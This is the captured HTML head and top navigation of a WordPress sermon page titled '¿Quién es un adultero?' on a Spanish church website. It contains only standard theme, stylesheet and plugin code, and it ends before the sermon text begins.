

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://icerochapea.es/sermons/quien-es-un-adultero
body_size: 12300
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="es" class="no-js">

<head>
    <!--// SITE META //-->
  <meta charset="UTF-8" />
  <!-- Mobile Specific Metas
================================================== -->
      <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <!--// PINGBACK & FAVICON //-->
  <link rel="pingback" href="https://icerochapea.es/xmlrpc.php" />
    <link rel="shortcut icon" href="https://icerochapea.es/wp-content/uploads/2019/11/favicon.ico" />
    <link rel="apple-touch-icon-precomposed" href="https://icerochapea.es/wp-content/uploads/2019/11/apple-icon-57x57.png">
    <link rel="apple-touch-icon-precomposed" sizes="114x114"
    href="https://icerochapea.es/wp-content/uploads/2019/11/apple-icon-114x114.png">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://icerochapea.es/wp-content/uploads/2019/11/apple-icon-72x72.png">
    <link rel="apple-touch-icon-precomposed" sizes="144x144"
    href="https://icerochapea.es/wp-content/uploads/2019/11/apple-icon-144x144.png">
      <title>¿Quién es un adultero? &#8211; Iglesia del Señor</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Iglesia del Señor &raquo; Feed" href="https://icerochapea.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Iglesia del Señor &raquo; Feed de los comentarios" href="https://icerochapea.es/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/icerochapea.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://icerochapea.es/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://icerochapea.es/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://icerochapea.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' media='all' />
<link rel='stylesheet' id='imic_bootstrap-css' href='https://icerochapea.es/wp-content/themes/NativeChurch/assets/css/bootstrap.css?ver=4.6.5.1' media='all' />
<link rel='stylesheet' id='imic_fontawesome-css' href='https://icerochapea.es/wp-content/themes/NativeChurch/assets/css/font-awesome.css?ver=4.6.5.1' media='all' />
<link rel='stylesheet' id='imic_animations-css' href='https://icerochapea.es/wp-content/themes/NativeChurch/assets/css/animations.css?ver=4.6.5.1' media='all' />
<link rel='stylesheet' id='imic_mediaelementplayer-css' href='https://icerochapea.es/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelementplayer.css?ver=4.6.5.1' media='all' />
<link rel='stylesheet' id='imic_main-css' href='https://icerochapea.es/wp-content/themes/NativeChurch/style.css?ver=4.6.5.1' media='all' />
<link rel='stylesheet' id='imic_base_style-css' href='https://icerochapea.es/wp-content/themes/NativeChurch/assets/css/base.css?ver=4.6.5.1' media='all' />
<link rel='stylesheet' id='imic_magnific-css' href='https://icerochapea.es/wp-content/themes/NativeChurch/assets/vendor/magnific/magnific-popup.css?ver=4.6.5.1' media='all' />
<link rel='stylesheet' id='imi_dynamic_css-css' href='https://icerochapea.es/wp-admin/admin-ajax.php?action=imi_dynamic_css&#038;taxp=1&#038;pgid=2241&#038;sidebar_pos&#038;ver=6.2.8' media='all' />
<script src='https://icerochapea.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://icerochapea.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script id='ajax-login-script-js-extra'>
var ajax_login_object = {"ajaxurl":"https:\/\/icerochapea.es\/wp-admin\/admin-ajax.php","loadingmessage":"Env\u00edo de informaci\u00f3n de usuario, por favor espere ..."};
</script>
<script src='https://icerochapea.es/wp-content/themes/NativeChurch/assets/js/ajax-login-script.js?ver=6.2.8' id='ajax-login-script-js'></script>
<script src='https://icerochapea.es/wp-content/themes/NativeChurch/assets/js/modernizr.js?ver=jquery' id='imic_jquery_modernizr-js'></script>
<link rel="https://api.w.org/" href="https://icerochapea.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://icerochapea.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://icerochapea.es/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://icerochapea.es/sermons/quien-es-un-adultero" />
<link rel='shortlink' href='https://icerochapea.es/?p=2241' />
<link rel="alternate" type="application/json+oembed" href="https://icerochapea.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficerochapea.es%2Fsermons%2Fquien-es-un-adultero" />
<link rel="alternate" type="text/xml+oembed" href="https://icerochapea.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficerochapea.es%2Fsermons%2Fquien-es-un-adultero&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	</head>
<!--// CLOSE HEAD //-->

<body class="sermons-template-default single single-sermons postid-2241">
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>  <div class="body header-style1">
    	<header class="site-header">
	  <div class="topbar">
		<div class="container hs4-cont">
		  <div class="row">
			<div id="top-nav-clone"></div>
			<div class="col-md-4 col-sm-6 col-xs-8">
			  <h1 class="logo">
		  <a href="https://icerochapea.es" class="default-logo" title="Iglesia del Señor Rochapea"><img src="https://icerochapea.es/wp-content/uploads/2016/12/logo-2.png" alt="Iglesia del Señor Rochapea"></a>
		  <a href="https://icerochapea.es" title="Iglesia del Señor Rochapea" class="retina-logo"><img src="https://icerochapea.es/wp-content/uploads/2016/12/logo-2.png" alt="Iglesia del Señor Rochapea" width="" height=""></a>
	</h1>			</div>
			<div class="col-md-8 col-sm-6 col-xs-4 hs4-menu"><div class="enabled-top-mobile"><div class="tinymenu"><ul id="menu-menu-principal" class="top-navigation sf-menu"><li  class="menu-item-1200 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.icerochapea.es/">Inicio<span class="nav-line"></span></a><li  class="menu-item-1201 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Conócenos<span class="nav-line"></span></a>
<ul class="sub-menu">
